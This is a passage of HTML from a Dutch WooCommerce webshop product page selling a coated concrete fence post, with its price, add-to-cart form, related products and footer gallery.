	<p>Standaard voorziene levertijd van ca. 2 weken.  Berton paal IJssel gecoat tussenmodel 250</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;69,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/berton-paal-ijssel-gecoat-tussenmodel-250/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697521eb5e9e7">Berton paal IJssel gecoat tussenmodel 250 aantal</label>
	<input
		type="number"
				id="quantity_697521eb5e9e7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15712" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:15712,&quot;item_id&quot;:15712,&quot;item_name&quot;:&quot;Berton paal IJssel gecoat tussenmodel 250&quot;,&quot;sku&quot;:&quot;P003562&quot;,&quot;price&quot;:69.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Betonsystemen&quot;,&quot;id&quot;:15712}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-2524 status-publish first instock product_cat-geen-categorie product_tag-msmits has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://msmits.nl/product/geimpregneerde-planken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/16x140mm-vuren-tuinplank-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Geïmpregneerde planken" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/16x140mm-vuren-tuinplank-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/16x140mm-vuren-tuinplank-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/16x140mm-vuren-tuinplank-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geïmpregneerde planken</h2>
</a><a href="https://msmits.nl/product/geimpregneerde-planken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2524" data-quantity="1" class="button product_type_grouped" data-product_id="2524" data-product_sku="" aria-label="Bekijk producten in de groep &#039;Geïmpregneerde planken&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2524" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2524,&quot;item_id&quot;:2524,&quot;item_name&quot;:&quot;Ge\u00efmpregneerde planken&quot;,&quot;sku&quot;:2524,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2524,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/geimpregneerde-planken\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-2210 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://msmits.nl/product/ronde-palen-gepunt-palissaden/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ronde palen gepunt palissaden" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-768x768.png 768w, https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-600x600.png 600w, https://msmits.nl/wp-content/uploads/2022/01/palissadepaal-100x100.png 100w, https://msmits.nl/wp-content/uploads/2022/01/palissadepaal.png 960w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ronde palen gepunt palissaden</h2>
</a><a href="https://msmits.nl/product/ronde-palen-gepunt-palissaden/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2210" data-quantity="1" class="button product_type_grouped" data-product_id="2210" data-product_sku="5369568959352" aria-label="Bekijk producten in de groep &#039;Ronde palen gepunt palissaden&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2210" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2210,&quot;item_id&quot;:2210,&quot;item_name&quot;:&quot;Ronde palen gepunt palissaden&quot;,&quot;sku&quot;:&quot;5369568959352&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2210,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/ronde-palen-gepunt-palissaden\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Berton paal IJssel gecoat tussenmodel 250</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												P003562					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/betonsystemen/" rel="tag">Betonsystemen</a>, <a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/actief/" rel="tag">Actief</a>, <a href="https://msmits.nl/product-tag/tuindeco-smits/" rel="tag">Tuindeco-Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Berton paal IJssel gecoat tussenmodel 250</p>
<p>Houtsoort:<br />
Behandeling:<br />
Dikte:<br />
Lengte: 250 cm<br />
Breedte: 10 cm<br />
Hoogte:<br />
Artikelnummer: P003562<br />
EAN: 8715815404333</p>
<p>Schutting<br />
Beton</p>
<p>Standaard voorziene levertijd van ca. 2 weken.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-15168 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
